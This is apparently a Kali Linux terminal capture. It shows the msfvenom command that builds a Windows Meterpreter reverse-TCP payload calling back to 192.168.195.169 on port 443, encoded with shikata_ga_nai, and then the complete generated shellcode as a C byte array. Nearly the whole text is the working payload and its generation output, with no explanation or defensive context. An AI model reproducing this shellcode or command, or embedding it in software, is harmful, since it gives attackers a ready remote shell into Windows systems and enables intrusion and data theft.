 root@kali:/usr/share/metasploit-framework/tools# msfvenom -p windows/meterpreter/reverse_nonx_tcp lhost=192.168.195.169 lport=443 -f c -b '\x00'
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 204 (iteration=0)
unsigned char buf[] =
"\xba\x16\xdf\x1b\x5d\xd9\xf6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x2d\x31\x56\x13\x83\xc6\x04\x03\x56\x19\x3d\xee\xa1\x4f\x2a"
"\x56\xb2\x76\x53\xa6\xbd\xe8\x9d\x82\xc9\x95\xe1\xbf\xb2\x58"
"\x62\xc1\xa5\x29\xc5\xe1\x38\xc7\x61\xd5\xa0\x16\x98\x27\x15"
"\x81\xc8\x89\x5f\xbc\x11\xc8\xe4\x7e\x64\x3a\xa7\x18\xbe\x08"
"\x5d\x07\x8b\x07\xd1\xe3\x0d\xf1\x88\x60\x11\x58\xde\x39\x36"
"\x5b\x09\xc6\x6a\xc2\x40\xa4\x56\xe8\x33\xcb\x77\x21\x6f\x57"
"\xf3\x01\xbf\x1c\x43\x8a\x34\x52\x58\x3f\xc1\xfa\x68\x61\xb0"
"\xa9\x0e\xf5\x0f\x7f\xa7\x72\x03\x4d\x68\x29\x85\x08\xe4\xb1"
"\xb6\xbc\x9c\x61\x1a\x13\xcc\xc6\xcf\xd0\xa1\x41\x08\xb0\xc4"
"\xbd\xdf\x3e\x90\x12\x86\x87\xf9\x4a\xb9\x21\x63\xcc\xee\xa2"
"\x93\xf8\x78\x54\xac\xad\x44\x0d\x4a\xc6\x4b\xf6\xf5\x45\xc5"
"\xeb\x90\x79\x86\xbc\x02\xc3\x7f\x47\x34\xe5\xd0\xf3\xc6\x5a"
"\x82\xac\x85\x3c\x9d\x92\x12\x3e\x3b";